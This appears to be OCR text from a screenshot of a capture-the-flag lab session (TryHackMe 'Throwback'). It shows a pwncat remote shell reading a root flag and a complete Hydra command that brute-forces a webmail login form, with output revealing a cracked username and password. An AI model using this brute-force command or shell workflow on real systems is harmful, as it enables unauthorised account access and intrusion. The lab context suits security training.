 john@xps15: /opt/terminator
En
9:42 PM
john@xps15: ~/git/pwncat 112x3
(remote) 10.200.24.138:$PWD# cat root.txt
TBH{b6f17a9c06e75ea4a09b79e8d89f9749}
(remote) 10.200.24.138:$PWD#
john@xps15: ~/ctf/thm/throwback 112x25
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:38:38
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 273 login tries (l:13/p:21), ~18 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=inc
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
john@xps15:~/ctf/thm/throwback$ hydra -I -L usernames.txt -P passwords.txt 10.200.24.232 http-post-form '/src/re
direct.php:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
legal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-05 21:39:36
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 299 login tries (l:13/p:23), ~19 tries per task
[DATA] attacking http-post-form://10.200.24.232:80/src/redirect.php:login_username=^USER^&s
orrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 235 to do in 00:04h, 16 active
[VERBOSE] Page redirected to http://10.200.24.232/src/webmail.php
[80][http-post-form] host: 10.200.24.232 login: PeanutbutterM password: Summer2020
[STATUS] 62.00 tries/min, 186 tries in 00:03h, 113 to do in 00:02h, 16 active